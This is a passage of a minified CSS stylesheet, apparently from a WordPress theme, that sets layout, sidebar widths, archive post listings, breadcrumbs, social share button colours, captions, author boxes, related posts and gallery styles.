.penci-content-main.penci-col-4:nth-child(3n+1){padding-right:20px}.penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2){padding-right:15px;padding-left:15px}.penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+3){padding-left:20px}.penci_dis_padding_bw .widget-area.penci-col-3:nth-child(4n+1){padding-right:20px}.penci_dis_padding_bw .widget-area.penci-col-3:nth-child(4n+2),.penci_dis_padding_bw .widget-area.penci-col-3:nth-child(4n+3){padding-right:20px;padding-left:20px}.penci_dis_padding_bw .widget-area.penci-col-3:nth-child(4n+4){padding-left:20px}.penci_dis_padding_bw.sidebar-left .site-main .penci-wide-content{padding-left:40px}.penci_dis_padding_bw.sidebar-right .site-main .penci-wide-content{padding-right:40px}.penci-vc_sidebar-left .penci-container,.penci-vc_sidebar-right .penci-container{width:100%;max-width:1080px}.penci-vc_sidebar-left .widget-area,.penci-vc_sidebar-right .widget-area{width:300px;margin-top:0}.penci-vc_sidebar-left .penci-content-main,.penci-vc_sidebar-right .penci-content-main{max-width:calc(100% - 300px)}.penci-vc_sidebar-left .penci-content-main{padding-left:20px}.penci-vc_sidebar-right .penci-content-main{padding-right:20px}.sidebar-left .site-main .penci-container,.sidebar-right .site-main .penci-container{width:100%;max-width:1110px}.sidebar-left .site-main .widget-area,.sidebar-right .site-main .widget-area{width:300px;margin-top:0}.sidebar-left .site-main .penci-content-main,.sidebar-right .site-main .penci-content-main{max-width:calc(100% - 300px)}.sidebar-left .site-main .penci-wide-content{padding-left:20px}.sidebar-right .site-main .penci-wide-content{padding-right:20px}.penci-vc_sidebar-left .widget-area-2,.sidebar-left .site-main .widget-area-2{float:left}.penci-vc_sidebar-right .penci-wide-content,.sidebar-right .site-main .penci-wide-content{float:left}.penci-vc_sidebar-right .widget-area-1,.sidebar-right .site-main .widget-area-1{float:right}.page-template-default.sidebar-left .site-main .penci-content-main,.page-template-default.sidebar-right .site-main .penci-content-main{max-width:100%!important}}@media screen and (min-width:1241px) and (max-width:1350px){.two-sidebar .site-main .widget-area,.penci-vc_two-sidebar.penci-container .widget-area,.penci-vc_two-sidebar.penci-container-fluid .widget-area{width:285px}.two-sidebar .site-main .widget-area #wp-calendar,.penci-vc_two-sidebar.penci-container .widget-area #wp-calendar,.penci-vc_two-sidebar.penci-container-fluid .widget-area #wp-calendar{font-size:11px}.two-sidebar .site-main .widget-area #wp-calendar thead th,.penci-vc_two-sidebar.penci-container .widget-area #wp-calendar thead th,.penci-vc_two-sidebar.penci-container-fluid .widget-area #wp-calendar thead th{padding:5px 10px}.two-sidebar .site-main .widget-area #wp-calendar tbody td,.penci-vc_two-sidebar.penci-container .widget-area #wp-calendar tbody td,.penci-vc_two-sidebar.penci-container-fluid .widget-area #wp-calendar tbody td{padding:8px}.two-sidebar .site-main .penci-content-main,.penci-vc_two-sidebar.penci-container .penci-content-main,.penci-vc_two-sidebar.penci-container-fluid .penci-content-main{max-width:calc(100% - 570px)}.penci-vc_sidebar-right .widget-area{width:285px}.penci-vc_sidebar-right .penci-content-main{max-width:calc(100% - 285px)}.penci_dis_padding_bw .penci-vc_sidebar-right.penci-container .penci-vc_sidebar-right.penci-container-fluid .widget-area{width:305px}.penci_dis_padding_bw .penci-vc_sidebar-right.penci-container .penci-vc_sidebar-right.penci-container-fluid .penci-content-main{max-width:calc(100% - 305px)}}@media screen and (min-width:1440px){.penci-container-fluid,.two-sidebar .site-main .penci-container{max-width:1430px}.penci-con_innner-sidebar-left .widget-area,.penci-con_innner-sidebar-right .widget-area{display:block;width:300px!important}}@media screen and (max-width:1024px){.site-main{padding-left:10px;padding-right:10px}}@media screen and (max-width:1050px){.penci-vc_sidebar-left.penci-container-width-1080 .penci-content-main,.penci-vc_sidebar-right.penci-container-width-1080 .penci-content-main{max-width:100%;width:100%}}.sticky{display:block}.hentry{margin:0 0 20px}.byline,.updated:not(.published){display:none}.single .byline,.group-blog .byline{display:inline}.page-content,.entry-content,.entry-summary{margin:1.5em 0 0}.page-content.penci-entry-content-no-ptop,.entry-content.penci-entry-content-no-ptop,.entry-summary.penci-entry-content-no-ptop{margin-top:0}.page-links{clear:both;margin:0 0 15px;font-size:17px}.page-links a{font-size:inherit;text-decoration:none}.page-links a.page-numbers:hover{text-decoration:none}.site-content{margin-top:40px;margin-bottom:40px}.page-template-bank-page .site-content,.page-template-full-width .site-content,.page-template-container-fluid .site-content{margin-top:0;margin-bottom:0}.page-template-full-width.penci-block-pagination .site-content{margin-top:40px;margin-bottom:40px}.page-template-full-width.penci-block-pagination .penci_breadcrumbs{padding-bottom:0;margin-bottom:20px;border:0}.penci-page__content{word-break:break-word}.page-template-default .penci-page__content{background:#fff;padding:20px}.page-template-default .entry-content .penci-block-vc,.page-template-default .entry-content .penci-container-fluid{padding-left:0;padding-right:0;width:100%;word-break:break-word}.page-template-default .entry-content .penci-container__content{display:block}.page-template-default.two-sidebar .entry-content .widget-area{width:50%}.error404 .site-content{margin-top:120px}.error404 .not-found{width:100%;margin-bottom:60px;overflow:hidden;border-top:6px solid #3f51b5;text-align:center;padding:80px 20px;background:#fff}.error404 .error-404__image{text-align:center}.error404 .page-title{font-family:"Oswald",sans-serif;font-weight:600;line-height:1;color:#111;font-size:60px;font-size:6rem;margin-top:34px;margin-bottom:29px}.error404 .page-content{text-align:center;font-size:18px;font-size:1.8rem;line-height:1.67;color:#666}.error404 .page-content a{font-weight:700;color:#3f51b5}.error404 .page-content a:hover{color:#111}.error404 .page-content .search-form{width:300px;max-width:100%;display:block;position:relative;margin:41px auto 48px}.error404 .page-content .search-form .search-field{width:100%}.error404 .page-content .search-form .search-submit{position:absolute;right:0;top:0;background:transparent;border:0;transition:all .3s;min-height:40px;color:#111}.error404 .page-content .search-form .search-submit:hover{color:#3f51b5}.error404 .error-404-latest-news{display:none}.penci_breadcrumbs{margin-top:-6px}.penci_breadcrumbs a,.penci_breadcrumbs span{font-size:13px;font-size:1.3rem;color:#888;transition:all .3s}.penci_breadcrumbs a:hover,.penci_breadcrumbs a:hover span{color:#3f51b5}.penci_breadcrumbs i{margin-left:8px;margin-right:8px;font-size:12px;font-size:1.2rem;color:#888}.penci_breadcrumbs ul li{list-style:none;margin:0;padding:0;line-height:1.3;display:inline-block}.penci-taxonomy-description{margin-bottom:30px}.penci-taxonomy-description p{margin-bottom:12px}.penci-taxonomy-description p:last-child{margin-bottom:0}.penci_breadcrumbs+.penci-archive-entry-header .penci-page-title{margin-top:5px}.penci-post-item{word-break:break-word;position:relative}.penci-pmore-link{margin-top:13px;margin-bottom:0}.penci-pmore-link .more-link{display:inline-block;font-size:13px;font-weight:500;line-height:32px;height:32px;border:0;padding:0 18px;text-transform:none}.penci-archive__content{background:#fff;padding:20px 20px 0}.penci-archive__content:after{content:'';display:block;width:100%;overflow:hidden}.penci-archive__content .penci-entry-header{margin-top:-6px;padding-bottom:0;margin-bottom:20px}.penci-archive__content .penci_breadcrumbs+.penci-entry-header{margin-top:0}.penci-archive__content .penci_breadcrumbs+.penci-archive__list_posts{margin-top:20px}.penci-archive__content .entry-media{position:relative}.penci-archive__content .entry-media:hover .penci-link-post:after{opacity:.3}.penci-archive__content .penci-link-post:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#000;opacity:0;z-index:1;transition:opacity .3s ease}.penci-block_38 .penci-cat-links,.penci-archive .penci-archive__content .penci-cat-links{overflow:hidden;margin-bottom:0;display:inline-block}.penci-block_38 .penci-cat-links a,.penci-archive .penci-archive__content .penci-cat-links a{float:left;background:#000;font-size:10px;font-size:1rem;text-align:left;transition:all .3s;color:#fff;font-weight:500;padding:0 5px;height:16px;line-height:16px;margin-right:5px;margin-bottom:3px}.penci-block_38 .penci-cat-links a:hover,.penci-archive .penci-archive__content .penci-cat-links a:hover{background-color:#3f51b5;color:#fff}.penci-block_38 .penci-entry-categories a,.penci-archive .penci-archive__content .penci-entry-categories a{display:inline-block;background:#111;font-family:"Mukta Vaani",sans-serif;font-size:12px;font-size:1.2rem;font-weight:700;line-height:20px;text-align:left;text-transform:uppercase;padding-left:7px;padding-right:7px;margin-right:7px;margin-bottom:7px;transition:all .3s;color:#fff}.penci-block_38 .penci-entry-categories a:hover,.penci-archive .penci-archive__content .penci-entry-categories a:hover{background-color:#3f51b5;color:#fff}.penci-block_38 .penci-entry-categories a:last-child,.penci-archive .penci-archive__content .penci-entry-categories a:last-child{margin-right:0}.penci-block_38 .penci-post-item .entry-title,.penci-archive .penci-archive__content .penci-post-item .entry-title{font-size:20px;font-size:2rem;font-weight:600;line-height:1.25;text-align:left;margin:0;margin-bottom:4px;clear:both}.penci-block_38 .penci-post-cat,.penci-archive .penci-archive__content .penci-post-cat{overflow:hidden}.penci-block_38 .entry-content,.penci-archive .penci-archive__content .entry-content{margin-top:9px;font-size:14px;font-size:1.4rem;line-height:1.71;text-align:left}.penci-block_38 .entry-content p,.penci-archive .penci-archive__content .entry-content p{margin-bottom:0}.penci-block_38 .entry-meta .entry-meta-item,.penci-archive .penci-archive__content .entry-meta .entry-meta-item{display:inline-block;margin-right:10px}.penci-block_38 .entry-meta .entry-meta-item:last-child,.penci-archive .penci-archive__content .entry-meta .entry-meta-item:last-child{margin-right:0}.penci-block_38 .entry-title+.entry-meta,.penci-archive .penci-archive__content .entry-title+.entry-meta{margin-top:0}.penci-block_38 .entry-footer,.penci-archive .penci-archive__content .entry-footer{display:none}.penci-block_38 .penci-post-more-link,.penci-archive .penci-archive__content .penci-post-more-link{margin-top:10px}.penci-archive__list_posts+.penci-pagination{padding-top:0}.blog-default .penci-archive__content .entry-media{width:37.5%;margin-right:0}.blog-default .penci-archive__content .entry-media img{display:block;width:100%}.blog-default .penci-archive__content .entry-media+.entry-text{padding-left:20px}.blog-grid .penci-cat-links{position:absolute;top:10px;left:10px;z-index:2}.blog-grid .penci-cat-links+.penci-piechart{top:40px}.blog-grid .penci_breadcrumbs+.penci-archive__list_posts{margin-top:14px}.blog-grid .penci-archive__content .penci-post-item:not(.product){width:50%;float:left;padding-left:10px;padding-right:10px}.blog-grid .penci-archive__content .penci-post-item:not(.product):nth-child(2n+1){clear:both}.blog-grid .penci-archive__content .entry-media{margin-bottom:15px}.blog-grid .penci-archive__content .entry-title{font-size:20px;font-size:2rem;margin-top:15px;margin-bottom:7px}.blog-grid .penci-archive__content .entry-content{margin-top:9px}.blog-grid .penci-archive__list_posts{margin-left:-10px;margin-right:-10px}.blog-boxed .penci-archive__content .penci-post-item:nth-child(2n+2) .penci_mobj__img{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;margin-right:0;margin-left:20px}.blog-boxed .penci-archive__content .entry-media{width:50%;margin-right:0}.blog-boxed .penci-archive__content .entry-media img{display:block;width:100%}.blog-boxed .penci-archive__content .entry-text{padding:18px 20px;text-align:center}.blog-boxed .penci-archive__content .entry-content,.blog-boxed .penci-archive__content .penci-post-item .entry-title{text-align:center}.blog-boxed .penci-archive__content .article_content{border:1px solid #DEDEDE;justify-content:center;align-items:center}.penci_dis_padding_bw.blog-grid .penci-archive__content .penci-post-item{padding-left:20px;padding-right:20px}.penci_dis_padding_bw.blog-grid .penci-entry-header,.penci_dis_padding_bw.blog-grid .penci_breadcrumbs{margin-left:0;margin-right:0}.penci_dis_padding_bw.blog-grid .penci-archive__list_posts{margin-left:-20px;margin-right:-20px}.penci-post-blog-overlay,.penci-post-blog-classic,.penci-post-blog-standard{text-align:center}.penci-post-blog-overlay .penci-link-post img,.penci-post-blog-classic .penci-link-post img,.penci-post-blog-standard .penci-link-post img{vertical-align:top}.penci-post-blog-overlay .classic-post-image,.penci-post-blog-classic .classic-post-image,.penci-post-blog-standard .classic-post-image{margin:0 0 24px;text-align:center;display:block;position:relative}.penci-post-blog-overlay .penci-pmore-link,.penci-post-blog-classic .penci-pmore-link,.penci-post-blog-standard .penci-pmore-link{margin-top:20px}.penci-post-blog-overlay,.penci-post-blog-standard{margin-bottom:35px}.penci-block_38 .penci-post-blog-standard .entry-title,.penci-archive .penci-archive__content .penci-post-blog-standard .entry-title,.penci-archive .penci-archive__content .penci-post-blog-standard .entry-title{text-align:center}.penci-block_38 .penci-post-blog-standard .entry-content,.penci-archive .penci-archive__content .penci-post-blog-standard .entry-content,.penci-archive .penci-archive__content .penci-post-blog-standard .entry-content{margin-top:17px}.penci-post-blog-classic{margin-bottom:30px;padding-bottom:25px;border-bottom:1px solid #eee}.penci-post-blog-classic .entry-header{text-align:center;padding-bottom:0;position:relative;margin:0 0 25px}.penci-block_38 .penci-post-blog-classic .entry-content,.penci-archive .penci-archive__content .penci-post-blog-overlay .entry-content{margin-top:0}.penci-block_38 .penci-post-blog-overlay .entry-title,.penci-block_38 .penci-post-blog-classic .entry-title,.penci-archive .penci-archive__content .penci-post-blog-overlay .entry-title,.penci-archive .penci-archive__content .penci-post-blog-classic .entry-title{text-align:center}.penci-post-blog-overlay .penci-entry-media-header{position:relative}.penci-post-blog-overlay .classic-post-hasimage{margin-bottom:0}.penci-post-blog-overlay .entry-header{padding:24px 0 0}@media screen and (min-width:768px){.penci-post-blog-overlay .classic-post-hasimage+.entry-header{position:absolute;bottom:-25px;left:20px;right:20px;text-align:center;margin:0;background:#fff;z-index:7;border:none;padding:30px 10px 0}.penci-post-blog-overlay .classic-post-hasimage{margin-bottom:44px}.penci-post-blog-overlay .entry-text{padding-left:20px;padding-right:20px}}@media screen and (max-width:650px){.blog-boxed .penci-archive__list_posts .penci_media_object,.blog-default .penci-archive__list_posts .penci_media_object{display:block}.blog-boxed .penci-archive__list_posts .entry-media,.blog-default .penci-archive__list_posts .entry-media{width:100%}.blog-boxed .penci-archive__list_posts .entry-text,.blog-default .penci-archive__list_posts .entry-text{padding:15px 20px 13px}.blog-boxed .penci-archive__list_posts .penci-post-item:nth-child(2n+2) .penci_mobj__img,.blog-default .penci-archive__list_posts .penci-post-item:nth-child(2n+2) .penci_mobj__img{margin-left:0}.blog-boxed .penci-archive__list_posts .entry-text{padding:15px 20px 13px}.blog-default .penci-archive__list_posts .entry-text{padding:15px 0 13px!important}.blog-grid .penci-archive__content{padding-left:20px;padding-right:20px}.blog-grid .penci-archive__content .penci-post-item:not(.product){width:100%;padding-left:0;padding-right:0}.blog-grid .entry-media img{width:100%}}@media screen and (max-width:480px){.blog-boxed .entry-media img,.blog-default .entry-media img{width:80px}.blog-boxed .entry-meta,.blog-boxed .penci-cat-links,.blog-default .entry-meta,.blog-default .penci-cat-links{display:none}.blog-boxed .penci-archive .entry-title,.blog-default .penci-archive .entry-title{margin-top:-3px;margin-bottom:0}.blog-grid .penci-archive__content .penci-post-item{width:100%}}@media screen and (min-width:1024px){.blog-grid.no-sidebar .site-main .penci-archive__content{padding-left:10px;padding-right:10px}.blog-grid.no-sidebar .site-main .penci-post-item{width:33.333333%}.blog-grid.no-sidebar .site-main .penci-post-item:nth-child(2n+1){clear:none}.blog-grid.no-sidebar .site-main .penci-post-item:nth-child(3n+1){clear:both}}.penci-archive .penci-archive__content .entry-meta,.penci-owl-featured-area.style-15 .penci_post-meta,.penci-inline-related-posts .penci_post-meta,.penci__general-meta .penci_post-meta,.penci-block_video.style-1 .penci_post-meta,.penci-block_video.style-7 .penci_post-meta,.penci-grid_4 .penci_post-meta,.penci-block_30 .penci_post-meta,.penci-block_33 .penci_post-meta,.penci-block_38 .entry-meta,.penci-entry-meta{font-size:12px;font-size:1.2rem}.penci-archive .penci-archive__content .entry-meta a,.penci-archive .penci-archive__content .entry-meta span,.penci-owl-featured-area.style-15 .penci_post-meta a,.penci-owl-featured-area.style-15 .penci_post-meta span,.penci-inline-related-posts .penci_post-meta a,.penci-inline-related-posts .penci_post-meta span,.penci__general-meta .penci_post-meta a,.penci__general-meta .penci_post-meta span,.penci-block_video.style-1 .penci_post-meta a,.penci-block_video.style-1 .penci_post-meta span,.penci-block_video.style-7 .penci_post-meta a,.penci-block_video.style-7 .penci_post-meta span,.penci-grid_4 .penci_post-meta a,.penci-grid_4 .penci_post-meta span,.penci-block_30 .penci_post-meta a,.penci-block_30 .penci_post-meta span,.penci-block_33 .penci_post-meta a,.penci-block_33 .penci_post-meta span,.penci-block_38 .entry-meta a,.penci-block_38 .entry-meta span,.penci-entry-meta a,.penci-entry-meta span{font-family:inherit;font-size:inherit}.penci-archive .penci-archive__content .entry-meta a,.penci-archive .penci-archive__content .entry-meta span:not(.penci-chart-text),.penci-archive .penci-archive__content .entry-meta i,.penci-owl-featured-area.style-15 .penci_post-meta a,.penci-owl-featured-area.style-15 .penci_post-meta span:not(.penci-chart-text),.penci-owl-featured-area.style-15 .penci_post-meta i,.penci-inline-related-posts .penci_post-meta a,.penci-inline-related-posts .penci_post-meta span:not(.penci-chart-text),.penci-inline-related-posts .penci_post-meta i,.penci__general-meta .penci_post-meta a,.penci__general-meta .penci_post-meta span:not(.penci-chart-text),.penci__general-meta .penci_post-meta i,.penci-block_video.style-1 .penci_post-meta a,.penci-block_video.style-1 .penci_post-meta span:not(.penci-chart-text),.penci-block_video.style-1 .penci_post-meta i,.penci-block_video.style-7 .penci_post-meta a,.penci-block_video.style-7 .penci_post-meta span:not(.penci-chart-text),.penci-block_video.style-7 .penci_post-meta i,.penci-grid_4 .penci_post-meta a,.penci-grid_4 .penci_post-meta span:not(.penci-chart-text),.penci-grid_4 .penci_post-meta i,.penci-block_30 .penci_post-meta a,.penci-block_30 .penci_post-meta span:not(.penci-chart-text),.penci-block_30 .penci_post-meta i,.penci-block_33 .penci_post-meta a,.penci-block_33 .penci_post-meta span:not(.penci-chart-text),.penci-block_33 .penci_post-meta i,.penci-block_38 .entry-meta a,.penci-block_38 .entry-meta span:not(.penci-chart-text),.penci-block_38 .entry-meta i,.penci-entry-meta a,.penci-entry-meta span:not(.penci-chart-text),.penci-entry-meta i{color:inherit}.penci-archive .penci-archive__content .entry-meta a:hover,.penci-owl-featured-area.style-15 .penci_post-meta a:hover,.penci-inline-related-posts .penci_post-meta a:hover,.penci__general-meta .penci_post-meta a:hover,.penci-block_video.style-1 .penci_post-meta a:hover,.penci-block_video.style-7 .penci_post-meta a:hover,.penci-grid_4 .penci_post-meta a:hover,.penci-block_30 .penci_post-meta a:hover,.penci-block_33 .penci_post-meta a:hover,.penci-block_38 .entry-meta a:hover,.penci-entry-meta a:hover{color:#3f51b5}.penci-archive .penci-archive__content .entry-meta i,.penci-owl-featured-area.style-15 .penci_post-meta i,.penci-inline-related-posts .penci_post-meta i,.penci__general-meta .penci_post-meta i,.penci-block_video.style-1 .penci_post-meta i,.penci-block_video.style-7 .penci_post-meta i,.penci-grid_4 .penci_post-meta i,.penci-block_30 .penci_post-meta i,.penci-block_33 .penci_post-meta i,.penci-block_38 .entry-meta i,.penci-entry-meta i{margin-right:3px;font-size:12px!important}.penci-archive .penci-archive__content .entry-meta i.la-comments,.penci-owl-featured-area.style-15 .penci_post-meta i.la-comments,.penci-inline-related-posts .penci_post-meta i.la-comments,.penci__general-meta .penci_post-meta i.la-comments,.penci-block_video.style-1 .penci_post-meta i.la-comments,.penci-block_video.style-7 .penci_post-meta i.la-comments,.penci-grid_4 .penci_post-meta i.la-comments,.penci-block_30 .penci_post-meta i.la-comments,.penci-block_33 .penci_post-meta i.la-comments,.penci-block_38 .entry-meta i.la-comments,.penci-entry-meta i.la-comments{font-size:13px!important}.penci-archive .penci-archive__content .entry-meta,.penci-owl-featured-area.style-15 .penci_post-meta,.penci-inline-related-posts .penci_post-meta,.penci-block_video.style-1 .penci_post-meta,.penci-block_30 .penci_post-meta,.penci-block_33 .penci_post-meta,.penci-block_38 .entry-meta,.penci__general-meta .penci_post-meta,.penci-entry-meta{color:#999}.penci-entry-meta{line-height:1.5}.penci-entry-meta .entry-meta-item{padding-left:10px;display:inline-block}.penci-entry-meta .entry-meta-item:first-child{padding-left:1px}.penci-social-buttons{display:block;margin:5px 0;text-align:left}.penci-social-buttons.penci-social-share-center{text-align:center}.penci-social-buttons.penci-social-share-footer{border:1px solid #ececec;padding:6px 20px}.penci-social-buttons .penci-social-share-text{text-transform:uppercase;font-weight:700;margin-right:20px;font-size:14px;color:#111}.penci-social-buttons .penci-social-item{display:inline-block;margin:5px 9px 5px 0;font-size:14px;font-size:1.4rem;font-weight:400;line-height:32px;text-align:left;color:#fff;text-transform:none;height:32px;border:0;background-color:#0d47a1;padding:0 12px;transition:opacity .3s;border-radius:2px;vertical-align:middle}.penci-social-buttons .penci-social-item:last-child{margin-right:0}.penci-social-buttons .penci-social-item .penci-share-number{margin-left:7px}.penci-social-buttons .penci-social-item.share-handler,.penci-social-buttons .penci-social-item.like{border:1px solid #ececec;color:#111;background-color:#fff}.penci-social-buttons .penci-social-item.like.liked{border-color:#3f51b5;background:#3f51b5;color:#fff}.penci-social-buttons .penci-social-item.twitter{background-color:#40c4ff}.penci-social-buttons .penci-social-item.google_plus{background-color:#eb4026}.penci-social-buttons .penci-social-item.instagram{background-color:#417096}.penci-social-buttons .penci-social-item.pinterest{background-color:#C92228}.penci-social-buttons .penci-social-item.email{background-color:#a7a7a7}.penci-social-buttons .penci-social-item.linkedin{background-color:#0077B5}.penci-social-buttons .penci-social-item.tumblr{background-color:#34465d}.penci-social-buttons .penci-social-item.reddit{background-color:#ff4500}.penci-social-buttons .penci-social-item.stumbleupon{background-color:#ee4813}.penci-social-buttons .penci-social-item.whatsapp{background-color:#00c853}.penci-social-buttons .penci-social-item.telegram{background-color:#179cde}.penci-social-buttons .penci-social-item.line{background-color:#00c300;color:#00c300;padding:0;width:32px;height:32px;position:relative}.penci-social-buttons .penci-social-item.line:before{content:'';position:absolute;width:25px;height:25px;top:5px;left:3px;background:#fff}.penci-social-buttons .penci-social-item.line span{width:32px;height:32px;display:block;position:relative}.penci-social-buttons .penci-social-item.line svg{height:36px;position:absolute;top:-2px}.penci-social-buttons .penci-social-item.viber{padding:5px}.penci-social-buttons .penci-social-item.viber svg{width:20px}.penci-social-buttons .penci-social-item:hover{opacity:.8}.wp-caption,.penci-wp-caption{color:#777;font-size:13px;font-size:1.3rem;font-style:italic;margin-bottom:1.5em;max-width:100%}.wp-caption-text,.penci-wp-caption-text{margin:10px 0 0}.penci-caption-above-img .penci-wp-caption,.penci-caption-above-img .wp-caption{background:#fff;border:none;padding:0;max-width:100%;text-align:center;position:relative;overflow:hidden}.penci-caption-above-img .penci-wp-caption a,.penci-caption-above-img .wp-caption a{color:#fff}.penci-caption-above-img .penci-wp-caption a:hover,.penci-caption-above-img .wp-caption a:hover{color:#3f51b5}.penci-caption-above-img .penci-wp-caption img[class*="wp-image-"],.penci-caption-above-img .wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto}.penci-caption-above-img .penci-wp-caption .penci-wp-caption-text,.penci-caption-above-img .penci-wp-caption .wp-caption-text,.penci-caption-above-img .wp-caption .penci-wp-caption-text,.penci-caption-above-img .wp-caption .wp-caption-text{line-height:1.3;margin:0;padding:11px 10px;color:#fff;font-style:italic;text-align:center;position:absolute;bottom:0;left:0;width:100%;background:rgba(0,0,0,.5);transition:all .4s}.penci-caption-above-img .penci-wp-caption:hover .penci-wp-caption-text,.penci-caption-above-img .penci-wp-caption:hover .wp-caption-text,.penci-caption-above-img .wp-caption:hover .penci-wp-caption-text,.penci-caption-above-img .wp-caption:hover .wp-caption-text{transform:translateY(100%);opacity:.7}.penci-caption-above-img .penci-wp-caption.penci-caption-has-a:hover .penci-wp-caption-text,.penci-caption-above-img .penci-wp-caption.penci-caption-has-a:hover .wp-caption-text,.penci-caption-above-img .wp-caption.penci-caption-has-a:hover .penci-wp-caption-text,.penci-caption-above-img .wp-caption.penci-caption-has-a:hover .wp-caption-text{transform:translateY(0);opacity:.8}.penci-tags-links{display:inline-block;margin:10px -2.5px 5px;width:100%}.penci-tags-links a{float:left;display:inline-block;min-height:24px;line-height:24px;font-size:10px;font-size:1rem;font-weight:700;text-align:left;color:#888;background:#ececec;transition:all .3s;margin:0 2.5px 5px;text-transform:uppercase;padding-left:10px;padding-right:10px}.penci-tags-links a:hover{color:#fff;background-color:#313131}.edit-link{margin-bottom:15px;display:inline-block;display:none}.edit-link a{padding-right:10px}.penci-post-author{margin:0;overflow:hidden;padding:20px 0 14px;border-bottom:1px solid #ececec}.penci-post-author .author-img{float:left;margin-right:20px;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;overflow:hidden}.penci-post-author img{border-radius:100%}.penci-author-content h5{font-size:18px;font-size:1.8rem;margin:-3px 0 9px;color:#111;display:block;font-weight:600}.penci-author-content h5 a{display:inline-block;margin:0}.penci-author-content .author-description{margin-top:5px;margin-bottom:0;line-height:1.71}.penci-author-content .author-description p{padding:0;margin:0}.penci-author-content .author-socials{margin-top:14px}.penci-author-content .author-social{font-size:14px;color:#313131;margin-right:10px}.penci-author-content .author-social:hover{color:#3f51b5}.penci-author-box-wrap{border:1px solid #ececec;padding:21px;margin-top:19px;margin-bottom:0;font-size:12px}.penci-author-box-wrap .penci-author-url{font-size:11px;font-style:italic;line-height:21px;margin-bottom:6px}.penci-author-box-wrap .penci-author-content .author-social{font-size:15px;width:auto;min-width:18px;height:auto;margin-right:15px}.penci-author-box-wrap .penci-author-content .author-description{line-height:21px;margin-bottom:12px}.penci-author-box-wrap+.penci-archive__list_posts{margin-top:20px}@media screen and (max-width:480px){.penci-post-author{display:block;text-align:center}.penci-post-author .author-img{float:none;margin-bottom:15px}.penci-post-author .author-img,.penci-post-author .author-img img{width:80px;margin-left:auto;margin-right:auto}.penci-post-author .penci-author-content{margin:0}}.penci-post-related{overflow:hidden;margin:0;padding:22px 0 1px;width:100%}.penci-post-related .item-related{width:33.3333%;float:left;padding:0 10px;transition:opacity .2s;-webkit-transition:opacity .2s;-moz-transition:opacity .2s}.penci-post-related .item-related h4{margin:18px 0 0;font-size:16px;font-size:1.6rem;line-height:1.3;color:#111}.penci-post-related .item-related:nth-child(3n+1){clear:both}.penci-post-related .related-thumb{position:relative;display:block}.penci-post-related .related-thumb img{display:block}.penci-post-related .post-related_content{margin-left:-10px;margin-right:-10px}.penci-post-related .penci-related-carousel{max-height:220px;width:100%}.penci-post-related .penci-related-carousel.owl-loaded{max-height:none}.penci-post-related .penci-related-carousel.owl-loaded .item-related{width:100%}.penci-post-related .penci-related-carousel.owl-loaded .item-related:nth-child(3n+1){clear:none}@media screen and (max-width:600px){.penci-post-related .item-related{width:50%}}@media screen and (max-width:480px){.penci-post-related .item-related{width:100%}}@-webkit-keyframes justified-gallery-show-caption-animation{from{opacity:0}to{opacity:.7}}@-moz-keyframes justified-gallery-show-caption-animation{from{opacity:0}to{opacity:.7}}@-o-keyframes justified-gallery-show-caption-animation{from{opacity:0}to{opacity:.7}}@keyframes justified-gallery-show-caption-animation{from{opacity:0}to{opacity:.7}}@-webkit-keyframes justified-gallery-show-entry-animation{from{opacity:0}to{opacity:1}}@-moz-keyframes justified-gallery-show-entry-animation{from{opacity:0}to{opacity:1}}@-o-keyframes justified-gallery-show-entry-animation{from{opacity:0}to{opacity:1}}@keyframes justified-gallery-show-entry-animation{from{opacity:0}to{opacity:1}}.justified-gallery{width:100%;position:relative;overflow:hidden}.justified-gallery>a,.justified-gallery>div{position:absolute;display:inline-block;overflow:hidden;opacity:0}.justified-gallery>a>img,.justified-gallery>div>img,.justified-gallery>a>a>img,.justified-gallery>div>a>img{position:absolute;top:50%;left:50%;margin:0;padding:0;border:0}.justified-gallery>a>.caption,.justified-gallery>div>.caption{display:none;position:absolute;bottom:0;padding:5px;background-color:#000;left:0;right:0;margin:0;color:#fff;font-size:12px;font-weight:300;font-family:sans-serif}.justified-gallery>a>.caption.caption-visible,.justified-gallery>div>.caption.caption-visible{display:initial;opacity:.7;-webkit-animation:justified-gallery-show-caption-animation 500ms 0 ease;-moz-animation:justified-gallery-show-caption-animation 500ms 0 ease;-ms-animation:justified-gallery-show-caption-animation 500ms 0 ease}.justified-gallery>.entry-visible{opacity:1;-webkit-animation:justified-gallery-show-entry-animation 500ms 0 ease;-moz-animation:justified-gallery-show-entry-animation 500ms 0 ease;-ms-animation:justified-gallery-show-entry-animation 500ms 0 ease}.justified-gallery>.jg-filtered{display:none}.justified-gallery>.spinner{position:absolute;bottom:0;margin-left:-24px;padding:10px 0;left:50%;opacity:initial;filter:initial;overflow:initial}.justified-gallery>.spinner>span{display:inline-block;opacity:0;width:8px;height:8px;margin:0 4px;background-color:#000;border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px}a[data-rel^="penci-gallery-image-content"],.penci-enable-lightbox .gallery-item a{cursor:zoom-in!important}.gallery .gallery-caption{font-size:13px;color:#939393;font-style:italic}.gallery .gallery-icon img{border-radius:2px;border:1px solid #ececec!important;padding:7px}.gallery .gallery-icon img:hover{border:1px solid #ccc!important}.penci-post-gallery-container{margin-bottom:20px}.penci-post-gallery-container:before,.penci-post-gallery-container:after{content:'';display:table;width:100%}.penci-post-gallery-container img{display:block}.penci-post-gallery-container a{opacity:0}.penci-post-gallery-container.single-slider figure{margin:0;position:relative}.penci-post-gallery-container.single-slider figure a{display:block;opacity:1}.penci-post-gallery-container.single-slider figure p{margin:0;position:absolute;bottom:0;left:0;display:inline-block;vertical-align:top;background:rgba(0,0,0,.6);color:#fff;padding:6px 15px;font-size:13px;line-height:1.4}.justified-gallery>a>.caption,.justified-gallery>div>.caption{font-family:inherit;font-weight:inherit;padding:9px 15px;line-height:1.5;background:rgba(0,0,0,.6)}.penci-post-gallery-container.masonry .item-gallery-masonry{width:33.33333%;float:left;margin-bottom:6px;padding:0 3px;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}.penci-post-gallery-container.masonry.column-2 .item-gallery-masonry{width:50%}.penci-post-gallery-container.masonry.column-4 